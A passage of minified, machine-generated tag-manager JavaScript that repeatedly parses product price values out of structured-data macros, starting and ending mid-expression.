headj=",["escape",["macro",221],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",222],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"priceCurrency\"))return headk=",["escape",["macro",222],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",223],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",223],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"priceCurrency\"))return headl=",["escape",["macro",223],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",224],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"priceCurrency\"))return headm=",["escape",["macro",224],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",225],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",225],8,16],".includes(\"priceCurrency\"))return headn=",["escape",["macro",225],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",226],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"priceCurrency\"))return heado=",["escape",["macro",226],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",227],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"priceCurrency\"))return headp=\n",["escape",["macro",227],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",228],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"priceCurrency\"))return headq=",["escape",["macro",228],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",229],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"priceCurrency\"))return headr=",["escape",["macro",229],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",230],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"priceCurrency\"))return heads=",["escape",["macro",230],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",231],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"priceCurrency\"))return headt=",["escape",["macro",231],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);\nif(",["escape",["macro",232],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"priceCurrency\"))return headu=",["escape",["macro",232],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",233],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"priceCurrency\"))return headv=",["escape",["macro",233],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",234],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",234],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"priceCurrency\"))return headw=",["escape",["macro",234],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",235],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"priceCurrency\"))return headx=",["escape",["macro",235],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",236],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",236],8,16],".includes(\"priceCurrency\"))return heady=",["escape",["macro",236],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",237],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"priceCurrency\"))return headz=",["escape",["macro",237],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",238],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"priceCurrency\"))return headaa=\n",["escape",["macro",238],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",239],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"priceCurrency\"))return headab=",["escape",["macro",239],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",240],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"priceCurrency\"))return headac=\n",["escape",["macro",240],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",241],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"priceCurrency\"))return headad=",["escape",["macro",241],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",242],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"priceCurrency\"))return headae=\n",["escape",["macro",242],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",243],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"priceCurrency\"))return headaf=",["escape",["macro",243],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",244],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"priceCurrency\"))return headag=\n",["escape",["macro",244],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",245],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"priceCurrency\"))return headah=",["escape",["macro",245],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",246],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"priceCurrency\"))return headai=\n",["escape",["macro",246],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",247],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"priceCurrency\"))return headaj=",["escape",["macro",247],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",248],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"priceCurrency\"))return headak=\n",["escape",["macro",248],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",249],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"priceCurrency\"))return headal=",["escape",["macro",249],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",250],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"priceCurrency\"))return headam=\n",["escape",["macro",250],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",251],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"priceCurrency\"))return headan=",["escape",["macro",251],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",252],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"priceCurrency\"))return headao=\n",["escape",["macro",252],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",253],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"priceCurrency\"))return headap=",["escape",["macro",253],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",254],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"priceCurrency\"))return headaq=\n",["escape",["macro",254],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",255],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"priceCurrency\"))return headar=",["escape",["macro",255],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",256],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"priceCurrency\"))return headas=\n",["escape",["macro",256],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",257],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"priceCurrency\"))return headat=",["escape",["macro",257],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",258],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"priceCurrency\"))return headau=\n",["escape",["macro",258],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",259],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"priceCurrency\"))return headav=",["escape",["macro",259],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",260],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"priceCurrency\"))return headaw=\n",["escape",["macro",260],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",261],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"priceCurrency\"))return headax=",["escape",["macro",261],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",262],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"priceCurrency\"))return headay=\n",["escape",["macro",262],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",263],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"priceCurrency\"))return headaz=",["escape",["macro",263],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",264],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"priceCurrency\"))return headba=\n",["escape",["macro",264],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",265],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"priceCurrency\"))return headbb=",["escape",["macro",265],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",266],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"priceCurrency\"))return headbc=\n",["escape",["macro",266],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",267],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"priceCurrency\"))return headbd=",["escape",["macro",267],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",268],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"priceCurrency\"))return headbe=\n",["escape",["macro",268],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",269],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"priceCurrency\"))return headbf=",["escape",["macro",269],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",270],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"priceCurrency\"))return headbg=\n",["escape",["macro",270],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",271],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"priceCurrency\"))return headbh=",["escape",["macro",271],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",272],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"priceCurrency\"))return headbi=\n",["escape",["macro",272],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",273],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"priceCurrency\"))return headbj=",["escape",["macro",273],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",274],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"priceCurrency\"))return headbk=\n",["escape",["macro",274],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",275],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"priceCurrency\"))return headbl=",["escape",["macro",275],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",276],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"priceCurrency\"))return headbm=\n",["escape",["macro",276],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",277],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"priceCurrency\"))return headbn=",["escape",["macro",277],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",278],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"priceCurrency\"))return headbo=\n",["escape",["macro",278],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",279],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"priceCurrency\"))return headbp=",["escape",["macro",279],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",280],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"priceCurrency\"))return headbq=\n",["escape",["macro",280],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",281],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"priceCurrency\"))return headbr=",["escape",["macro",281],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",282],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"priceCurrency\"))return headbs=\n",["escape",["macro",282],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",283],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"priceCurrency\"))return headbt=",["escape",["macro",283],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",284],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"priceCurrency\"))return headbu=\n",["escape",["macro",284],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",285],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"priceCurrency\"))return headbv=",["escape",["macro",285],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",286],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"priceCurrency\"))return headbw=\n",["escape",["macro",286],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",287],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"priceCurrency\"))return headbx=",["escape",["macro",287],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",288],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"priceCurrency\"))return headby=\n",["escape",["macro",288],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",289],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"priceCurrency\"))return headbz=",["escape",["macro",289],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",290],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"priceCurrency\"))return headca=\n",["escape",["macro",290],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",291],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"priceCurrency\"))return headcb=",["escape",["macro",291],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",292],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"priceCurrency\"))return headcc=\n",["escape",["macro",292],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",293],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"priceCurrency\"))return headcd=",["escape",["macro",293],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",294],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"priceCurrency\"))return headce=\n",["escape",["macro",294],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",295],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"priceCurrency\"))return headcf=",["escape",["macro",295],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",296],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"priceCurrency\"))return headcg=\n",["escape",["macro",296],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",297],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"priceCurrency\"))return headch=",["escape",["macro",297],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",298],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"priceCurrency\"))return headci=\n",["escape",["macro",298],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",299],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"priceCurrency\"))return headcj=",["escape",["macro",299],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",300],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"priceCurrency\"))return headck=\n",["escape",["macro",300],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",301],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"priceCurrency\"))return headcl=",["escape",["macro",301],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",302],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"priceCurrency\"))return headcm=\n",["escape",["macro",302],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",303],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"priceCurrency\"))return headcn=",["escape",["macro",303],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",304],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"priceCurrency\"))return headco=\n",["escape",["macro",304],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",305],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"priceCurrency\"))return headcp=",["escape",["macro",305],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",306],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"priceCurrency\"))return headcq=\n",["escape",["macro",306],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",307],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"priceCurrency\"))return headcr=",["escape",["macro",307],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",308],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"priceCurrency\"))return headcs=\n",["escape",["macro",308],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",309],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"priceCurrency\"))return headct=",["escape",["macro",309],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",310],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"priceCurrency\"))return headcu=\n",["escape",["macro",310],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",311],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"priceCurrency\"))return headcv=",["escape",["macro",311],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",312],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"priceCurrency\"))return headcw=\n",["escape",["macro",312],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",313],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"priceCurrency\"))return headcx=",["escape",["macro",313],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",314],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"priceCurrency\"))return headcy=\n",["escape",["macro",314],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",315],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"priceCurrency\"))return 